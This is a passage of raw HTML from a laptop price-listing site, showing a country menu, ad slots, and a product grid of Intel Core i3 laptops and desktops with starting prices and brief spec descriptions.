                            France </a>                         <a href="https://www.laptop6.com/germany/home"
                            >
                            Germany </a>                         <a href="https://www.laptop6.com/gh/home"
                            >
                            Ghana </a>                         <a href="https://www.laptop6.com/gr/home"
                            >
                            Greece </a>                         <a href="https://www.laptop6.com/hk/home"
                            >
                            Hong Kong </a>                         <a href="https://www.laptop6.com/in/home"
                            >
                            India </a>                         <a href="https://www.laptop6.com/id/home"
                            >
                            Indonesia </a>                         <a href="https://www.laptop6.com/iq/home"
                            >
                            Iraq </a>                         <a href="https://www.laptop6.com/il/home"
                            >
                            Israel </a>                         <a href="https://www.laptop6.com/it/home"
                            >
                            Italy </a>                         <a href="https://www.laptop6.com/ke/home"
                            >
                            Kenya </a>                         <a href="https://www.laptop6.com/kw/home"
                            >
                            Kuwait </a>                         <a href="https://www.laptop6.com/mg/home"
                            >
                            Madagascar </a>                         <a href="https://www.laptop6.com/mx/home"
                            >
                            Mexico </a>                         <a href="https://www.laptop6.com/ma/home"
                            >
                            Morocco </a>                         <a href="https://www.laptop6.com/np/home"
                            >
                            Nepal </a>                         <a href="https://www.laptop6.com/nl/home"
                            >
                            Netherlands </a>                         <a href="https://www.laptop6.com/nz/home"
                            >
                            New Zealand </a>                         <a href="https://www.laptop6.com/nng/home"
                            >
                            Nigeria </a>                         <a href="https://www.laptop6.com/no/home"
                            >
                            Norway </a>                         <a href="https://www.laptop6.com/om/home"
                            >
                            Oman </a>                         <a href="https://www.laptop6.com/pk/home"
                            >
                            Pakistan </a>                         <a href="https://www.laptop6.com/pg/home"
                            >
                            Papua New Guinea </a>                         <a href="https://www.laptop6.com/ph/home"
                            >
                            Philippines </a>                         <a href="https://www.laptop6.com/pl/home"
                            >
                            Poland </a>                         <a href="https://www.laptop6.com/qa/home"
                            >
                            Qatar </a>                         <a href="https://www.laptop6.com/ro/home"
                            >
                            Romania </a>                         <a href="https://www.laptop6.com/ru/home"
                            >
                            Russia </a>                         <a href="https://www.laptop6.com/sa/home"
                            >
                            Saudi Arabia </a>                         <a href="https://www.laptop6.com/sl/home"
                            >
                            Sierra Leone </a>                         <a href="https://www.laptop6.com/sg/home"
                            >
                            Singapore </a>                         <a href="https://www.laptop6.com/za/home"
                            >
                            South Africa </a>                         <a href="https://www.laptop6.com/kr/home"
                            >
                            South Korea </a>                         <a href="https://www.laptop6.com/es/home"
                            >
                            Spain </a>                         <a href="https://www.laptop6.com/lk/home"
                            >
                            Sri Lanka </a>                         <a href="https://www.laptop6.com/se/home"
                            >
                            Sweden </a>                         <a href="https://www.laptop6.com/ch/home"
                            >
                            Switzerland </a>                         <a href="https://www.laptop6.com/tz/home"
                            >
                            Tanzania </a>                         <a href="https://www.laptop6.com/th/home"
                            >
                            Thailand </a>                         <a href="https://www.laptop6.com/tr/home"
                            >
                            Turkey </a>                         <a href="https://www.laptop6.com/ae/home"
                            >
                            UAE </a>                         <a href="https://www.laptop6.com/uk/home"
                            >
                            United Kingdom </a>                         <a href="https://www.laptop6.com/us/home"
                            >
                            United States </a>                         <a href="https://www.laptop6.com/vn/home"
                            >
                            Vietnam </a>                         <a href="https://www.laptop6.com/zw/home"
                            >
                            Zimbabwe </a> 
                </div>
            </div>
        </div>
         <a href="https://calculator.cool/sales-tax-calculator.html"><button style="margin-top: 18px;cursor: pointer;">Sales Tax Calculator</button></a>
        <div class="serachdiv">
            <input type="text" placeholder="Product Search..." class="serachbox" id="searchname">
            <div id="resultserach" class="resultserach"></div>
        </div>

    </div>

</header>

<div class="ads-header">
    



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper">


    

    <div id="breadcrumb">

        
            <a data-page="products.php /laptops/intel-core-i3/  2" href="https://www.laptop6.com">Home  </a>

            
                        >> <a data-page="products.php /laptops/intel-core-i3/  3" href="https://www.laptop6.com/laptops/">Laptops</a>

                        
                        >> <a data-page="products.php /laptops/intel-core-i3/  3" href="https://www.laptop6.com/laptops/intel-core-i3/">Intel Core I3</a>

                        
                        

    </div>

        </header>

<h1>All Intel core i3  laptops</h1>
<div class="cover-pro">
    <div class="cover">
        

        

        <div class="nav-brand1">
            <div id="product-dropdown-selector"><span class="sortby">Sort By:-</span>
                <select name="priceselect" id="priceselect">
                    <option value="https://www.laptop6.com/laptops/" selected="selected">
                        All  laptops</option>
                    <option value="https://www.laptop6.com/laptops/upcoming.php"> Upcomming Laptops </option>
                    <option value="https://www.laptop6.com/laptops/hot-laptops-by-user-trend.php"> Most Popular Laptops</option>
                    <option value="https://www.laptop6.com/laptops/new-released.php"> New Released  Laptops</option>
                </select>
            </div>
        </div>
    </div>

    <div id="txtad-cover"></div>

    

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7030-core-i3-12th-gen-16835" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7030_Core_i3_12th_Gen.jpg" class="thumb" alt="Dell Latitude 7030 Core i3 12th Gen"
                     title="Dell Latitude 7030 Core i3 12th Gen"/>
                <strong>
                    DELL Latitude 7030 Core i3 12th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,870

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7030-rugged-extreme-16534" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7030_Rugged_Extreme.jpg" class="thumb" alt="Dell Latitude 7030 Rugged Extreme"
                     title="Dell Latitude 7030 Rugged Extreme"/>
                <strong>
                    DELL Latitude 7030 Rugged Extreme</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,400

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7230-(core-i3-12th-gen)-14887" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7230_Core_i3_12th_Gen.jpg" class="thumb" alt="Dell Latitude 7230 (Core i3 12th Gen)"
                     title="Dell Latitude 7230 (Core i3 12th Gen)"/>
                <strong>
                    DELL Latitude 7230 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,700

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/acer/enduro-n7-5611" class="black">
                <img src="https://www.laptop6.com//products/thumb/Acer_Enduro_N7.jpg" class="thumb" alt="Acer Enduro N7"
                     title="Acer Enduro N7"/>
                <strong>
                    ACER Enduro N7</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,500

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7230-rugged-extreme-14498" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7230_Rugged_Extreme.jpg" class="thumb" alt="Dell Latitude 7230 Rugged Extreme"
                     title="DellÂ Latitude 7230 Rugged Extreme Tablet comes with 12th Generation, Intel Core i3-1210U Processor, 8GB LPDDR5 5200Mhz Memory and 256GB M.2 PCIe NVMe Class 35 SSD Solid State Drive internal storage. The Tablet has 12.0 inches screen size,Â Height: 7.99 (203 mm) x Width: 11.65 (296 mm) x Depth: 0.94 (23.90 mm) Physical Dimension andÂ 2.8 lbs (1.3 kg) weight andÂ Primary 2 Cell 35.6 Whr, ExpressCharge Capable battery."/>
                <strong>
                    DELL Latitude 7230 Rugged Extreme</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-tower-600-g9-core-i3-12th-gen-(2tb-ssd)-13168" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Tower_600_G9_Core_i3_12th_Gen_2TB_SSD.jpg" class="thumb" alt="HP Elite Tower 600 G9 Core i3 12th Gen (2TB SSD)"
                     title="HP Elite Tower 600 G9 Desktop PC Comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5-4800 UDIMM Memory and 2TB PCIe 4x4 2280 NVMe TLC SSD solid state drive internal storage. The Desktop PC has (W x D x H) 13.3 x 12.13 x 3.94 in Physical Dimension and 13.56 lbs weight."/>
                <strong>
                    HP Elite Tower 600 G9 Core i3 12th Gen (2TB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,800

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-630-g8-core-i3-11th-gen-(1tb-ssd)-11809" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_630_G8_Core_i3_11th_Gen_1TB_SSD.jpg" class="thumb" alt="HP ProBook 630 G8 Core i3 11th Gen (1TB SSD)"
                     title="HP ProBook 630 G8 Core i3 11th Gen (1TB SSD)"/>
                <strong>
                    HP ProBook 630 G8 Core i3 11th Gen (1TB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,750

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-650-g8-core-i3-11th-gen-(1tb-ssd)-10700" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_650_G8_Core_i3_11th_Gen_1TB_SSD.jpg" class="thumb" alt="HP ProBook 650 G8 Core i3 11th Gen (1TB SSD)"
                     title="HP ProBook 650 G8 Core i3 11th Gen (1TB SSD)"/>
                <strong>
                    HP ProBook 650 G8 Core i3 11th Gen (1TB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,700

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-650-g8-(core-i3-1115g4)-10699" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_650_G8_Core_i3_1115G4.jpg" class="thumb" alt="HP ProBook 650 G8 (Core i3 1115G4)"
                     title="HP ProBook 650 G8 (Core i3 1115G4)"/>
                <strong>
                    HP ProBook 650 G8 (Core i3 1115G4)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,600

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-640-g8-laptop-11718" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_640_G8_Laptop.jpg" class="thumb" alt="HP ProBook 640 G8 Laptop"
                     title="HP ProBook 640 G8 Laptop"/>
                <strong>
                    HP ProBook 640 G8 Laptop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,600

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-dragonfly-chromebook-(core-i3-12th-gen)-13642" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Dragonfly_Chromebook_Core_i3_12th_Gen.jpg" class="thumb" alt="HP Elite Dragonfly Chromebook (Core i3 12th Gen)"
                     title="HP Elite Dragonfly Chromebook Laptop comes with 12th Generation, Intel Core i3-1215U Processor, 8GB LPDDR4 4266MHz Memory and 256GB PCIe NVMe SSD Solid State drive internal storage. The Laptop has 13.5 inch screen size, (W X D X H) 11.59 x 8.73 x 0.65 in Physical Dimension and 2.8 lbs Weight and 4-cell, 50 Wh Li-ion polymer battery."/>
                <strong>
                    HP Elite Dragonfly Chromebook (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,550

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-630-g8-core-i3-11th-gen-(512gb-ssd)-11806" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_630_G8_Core_i3_11th_Gen_512GB_SSD.jpg" class="thumb" alt="HP ProBook 630 G8 Core i3 11th Gen (512GB SSD)"
                     title="HP ProBook 630 G8 Core i3 11th Gen (512GB SSD)"/>
                <strong>
                    HP ProBook 630 G8 Core i3 11th Gen (512GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,530

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-650-g8-(15)-10697" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_650_G8_14.jpg" class="thumb" alt="HP ProBook 650 G8 (15)"
                     title="HP ProBook 650 G8 (15)"/>
                <strong>
                    HP ProBook 650 G8 (15)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-650-g8-core-i3-11th-gen-(512gb-ssd)-10698" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_650_G8_Core_i3_11th_Gen_512GB_SSD.jpg" class="thumb" alt="HP ProBook 650 G8 Core i3 11th Gen (512GB SSD)"
                     title="HP ProBook 650 G8 Core i3 11th Gen (512GB SSD)"/>
                <strong>
                    HP ProBook 650 G8 Core i3 11th Gen (512GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,500

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-dragonfly-g2-7191" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Dragonfly_G2.jpg" class="thumb" alt="HP Elite Dragonfly G2"
                     title="HP Elite Dragonfly G2"/>
                <strong>
                    HP Elite Dragonfly G2</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-640-g8-notebook-11717" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_640_G8_Notebook.jpg" class="thumb" alt="HP ProBook 640 G8 Notebook"
                     title="HP ProBook 640 G8 Notebook"/>
                <strong>
                    HP ProBook 640 G8 Notebook</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-dragonfly-chromebook-11345" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Dragonfly_Chromebook.jpg" class="thumb" alt="HP Elite Dragonfly Chromebook"
                     title="HP Elite Dragonfly Chromebook Laptop comes with 12th Generation, Intel Core i3-1215U Processor, 8GB LPDDR4 4266MHz Memory and 128GB PCIe NVMe SSD Solid State drive internal storage. The Laptop has 13.5 inch screen size, (W X D X H) 11.59 x 8.73 x 0.65 in Physical Dimension and 2.8 lbs Weight and 4-cell, 50 Wh Li-ion polymer battery."/>
                <strong>
                    HP Elite Dragonfly Chromebook</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/starfighter/laptop-(core-i3-12th-gen)-14774" class="black">
                <img src="https://www.laptop6.com//products/thumb/StarFighter_Laptop_Core_i3_12th_Gen.jpg" class="thumb" alt="StarFighter Laptop (Core i3 12th Gen)"
                     title="StarFighterÂ Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 16GB DDR5 6400MHz Memory and 240GB SSD Solid State Drive internal storage.Â The Laptop has 16.0 inch screen size,Â 357.2 x 243.6mm x 20mm (14.1 x 9.6 x 0.8) Physical Dimension,Â 1.4 kg (3.1 pounds) weight and 85Wh Lithium-polymer battery."/>
                <strong>
                    StarFighter Laptop (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-650-g8-(core-i3-1125g4)-10704" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_650_G8_Core_i3_1125G4.jpg" class="thumb" alt="HP ProBook 650 G8 (Core i3 1125G4)"
                     title="HP ProBook 650 G8 (Core i3 1125G4)"/>
                <strong>
                    HP ProBook 650 G8 (Core i3 1125G4)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,450

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-sff-800-g9-desktop-(12th-gen)-13322" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_SFF_800_G9_Desktop_12th_Gen.jpg" class="thumb" alt="HP Elite SFF 800 G9 Desktop (12th Gen)"
                     title="HP Elite Small Form Factor 800 G9 Desktop PC comes with 12th Generation, Intel Core i3-12300 Processor, 8GB DDR5 4800Mhz Memory and 500GB 7200 RPM 3.5 HDD hard drive internal storage. The Desktop PC has (W x D x H) 13.3 x 12.13 x 3.94 in Physical Dimension and 11.11 lbs weight."/>
                <strong>
                    HP Elite SFF 800 G9 Desktop (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,450

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-440-g10-core-i3-13th-gen-15622" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_400_G10_13th_Gen.jpg" class="thumb" alt="HP ProBook 440 G10 Core i3 13th Gen"
                     title="HP ProBook 440 G10 Core i3 13th Gen"/>
                <strong>
                    HP ProBook 440 G10 Core i3 13th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,450

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-c640-g3-core-i3-12th-gen-(512gb-ssd)-13583" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_C640_G3_Core_i3_12th_Gen_512GB_SSD.jpg" class="thumb" alt="HP Elite C640 G3 Core i3 12th Gen (512GB SSD)"
                     title="HP Elite c640 G3 Chromebook Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 8GB DDR4 3200Mhz Memory and 512GB PCIe NVMe SSD solid state drive internal storage. The Laptop has 14.0 inch screen size, (W X D X H) 12.71 x 8.7 x 0.77 in Physical Dimension and 3.38 lbs weight and 3-cell, 58 WHr Long-life Battery."/>
                <strong>
                    HP Elite C640 G3 Core i3 12th Gen (512GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,440

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-870-g9-27-inch-(core-i3-12th-gen)-14546" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_870_G9_Core_i3_12th_Gen.jpg" class="thumb" alt="HP EliteOne 870 G9 27 inch (Core i3 12th Gen)"
                     title="HP EliteOne 870 G9 All in One Desktop PC comes with 12th Generation, Intel Core i3-12300 Processor, 8GB DDR5-4800 SODIMM Memory and 512GB PCIe 4x4 2280 NVMe OPAL 2 Self-Encrypted (SED) TLC SSD solid State drive internal storage. The Desktop PC has 27.0 inch screen size, (W x D x H) 24.17 x 9.72 x 23.6 in Physical Dimension and 19.62 lb Weight."/>
                <strong>
                    HP EliteOne 870 G9 27 inch (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,430

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-640-g8-(core-i3-11th-gen)-11716" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_640_G8_Core_i3_11th_Gen.jpg" class="thumb" alt="HP ProBook 640 G8 (Core i3 11th Gen)"
                     title="HP ProBook 640 G8 (Core i3 11th Gen)"/>
                <strong>
                    HP ProBook 640 G8 (Core i3 11th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,400

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-630-g8-core-i3-11th-gen-(256gb-ssd)-11803" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_630_G8_Core_i3_11th_Gen_256GB_SSD.jpg" class="thumb" alt="HP ProBook 630 G8 Core i3 11th Gen (256GB SSD)"
                     title="HP ProBook 630 G8 Core i3 11th Gen (256GB SSD)"/>
                <strong>
                    HP ProBook 630 G8 Core i3 11th Gen (256GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,400

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-sff-800-g9-desktop-pc-11618" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteDesk_SFF_800_G9_Desktop_PC.jpg" class="thumb" alt="HP Elite SFF 800 G9 Desktop PC"
                     title="HP Elite Small Form Factor 800 G9 Desktop PC comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5 4800Mhz Memory and 256GB M.2 2280 PCIe NVMe TLC SSD Solid State drive internal storage. The Desktop PC has (W x D x H) 13.3 x 12.13 x 3.94 in Physical Dimension and 11.11 lbs weight."/>
                <strong>
                    HP Elite SFF 800 G9 Desktop PC</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,400

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-450-g10-core-i3-13th-gen-15585" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_405_G10.jpg" class="thumb" alt="HP ProBook 450 G10 Core i3 13th Gen"
                     title="HP ProBook 450 G10 Core i3 13th Gen"/>
                <strong>
                    HP ProBook 450 G10 Core i3 13th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,400

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-mini-800-g9-desktop-pc-11619" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Mini_800_G9_Desktop_PC.jpg" class="thumb" alt="HP Elite Mini 800 G9 Desktop PC"
                     title="HP Elite Mini 800 G9 Desktop PC"/>
                <strong>
                    HP Elite Mini 800 G9 Desktop PC</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,390

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-440-g10-13th-gen-15574" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_440_G10_13th_Gen.jpg" class="thumb" alt="HP ProBook 440 G10 13th Gen"
                     title="HP ProBook 440 G10 13th Gen"/>
                <strong>
                    HP ProBook 440 G10 13th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,350

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/vaio/sx12-(13th-gen)-14800" class="black">
                <img src="https://www.laptop6.com//products/thumb/Vaio_SX12_13th_Gen.jpg" class="thumb" alt="Vaio SX12 (13th Gen)"
                     title="Vaio SX12 (13th Gen)"/>
                <strong>
                    VAIO SX12 (13th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,350

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-870-g9-27-inch-all-in-one-14545" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_870_G9_27_inch_All_in_One.jpg" class="thumb" alt="HP EliteOne 870 G9 27 inch All in One"
                     title="HP EliteOne 870 G9 All in One Desktop PC comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5-4800 SODIMM Memory and 512GB PCIe 4x4 2280 NVMe OPAL 2 Self-Encrypted (SED) TLC SSD solid state drive internal storage. The Desktop PC has 27.0 inch screen size, (W x D x H) 24.17 x 9.72 x 23.6 in Physical Dimension and 19.62 lb Weight."/>
                <strong>
                    HP EliteOne 870 G9 27 inch All in One</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,330

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-tower-600-g9-pc-(core-i3-12th-gen)-13167" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Tower_600_G9_PC_Core_i3_12th_Gen.jpg" class="thumb" alt="HP Elite Tower 600 G9 PC (Core i3 12th Gen)"
                     title="HP Elite Tower 600 G9 Desktop PC Comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5-4800 UDIMM Memory and 1TB PCIe 4x4 2280 NVMe TLC SSD solid state drive internal storage. The Desktop PC has (W x D x H) 13.3 x 12.13 x 3.94 in Physical Dimension and 13.56 lbs weight."/>
                <strong>
                    HP Elite Tower 600 G9 PC (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,320

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-650-g8-laptop-10696" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_650_G8_Laptop.jpg" class="thumb" alt="HP ProBook 650 G8 Laptop"
                     title="HP ProBook 650 G8 Laptop"/>
                <strong>
                    HP ProBook 650 G8 Laptop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,300

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-640-g8-6148" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_640_G8.jpg" class="thumb" alt="HP ProBook 640 G8"
                     title="HP ProBook 640 G8"/>
                <strong>
                    HP ProBook 640 G8</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,300

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-630-g8-(core-i3-11th-gen)-11795" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_630_G8_Core_i3_11th_Gen.jpg" class="thumb" alt="HP ProBook 630 G8 (Core i3 11th Gen)"
                     title="HP ProBook 630 G8 (Core i3 11th Gen)"/>
                <strong>
                    HP ProBook 630 G8 (Core i3 11th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,300

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-c640-g3-core-i3-12th-gen-(256gb-ssd)-13582" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_C640_G3_Core_i3_12th_Gen_256GB_SSD.jpg" class="thumb" alt="HP Elite C640 G3 Core i3 12th Gen (256GB SSD)"
                     title="HP Elite c640 G3 Chromebook Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 8GB DDR4 3200Mhz Memory and 256GB PCIe NVMe SSD solid state drive internal storage. The Laptop has 14.0 inch screen size, (W X D X H) 12.71 x 8.7 x 0.77 in Physical Dimension and 3.38 lbs weight and 3-cell, 58 WHr Long-life Battery."/>
                <strong>
                    HP Elite C640 G3 Core i3 12th Gen (256GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,300

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-800-g6-(core-i3-10th-gen)-10815" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_800_G6_Core_i3_10th_Gen.jpg" class="thumb" alt="HP EliteOne 800 G6 (Core i3 10th Gen)"
                     title="HP Eliteone 800 G6 All in one Desktop Computer comes with 10th Generation, Intel Core i3-10100 Processor, 16GB DDR4 2666Mhz Memory and 128GB 2280 PCIe 3x2 TLC SSD Solid State drive internal storage. The Desktop has 23.8 inch screen size, (W x D x H) 21.24 x 21.30 x 9.33 in Physical Dimension and 22.84 lb Weight and Lithium-ion Battery."/>
                <strong>
                    HP EliteOne 800 G6 (Core i3 10th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,300

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/proone-440-g9-(core-i3-12th-gen)-14536" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProOne_440_G9_Core_i3_12th_Gen.jpg" class="thumb" alt="HP ProOne 440 G9 (Core i3 12th Gen)"
